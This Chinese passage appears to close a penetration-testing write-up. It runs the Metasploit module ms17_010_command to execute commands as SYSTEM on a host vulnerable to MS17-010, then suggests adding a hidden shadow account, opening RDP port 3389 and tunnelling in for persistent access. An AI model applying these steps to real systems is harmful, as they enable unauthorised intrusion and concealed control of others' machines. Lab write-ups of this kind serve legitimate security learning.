

也一样,可能存在ms17010漏洞,但不返回session,我们换个打法,use auxiliary/admin/smb/ms17_010_command模块直接执行命令看看

都能远程执行命令,并且都是system权限,可以添加影子账户,再开3389端口,做隧道连接登录,后面就自行发挥了

打完收工·.·

浙公网安备 33010602011771号

浙公网安备 33010602011771号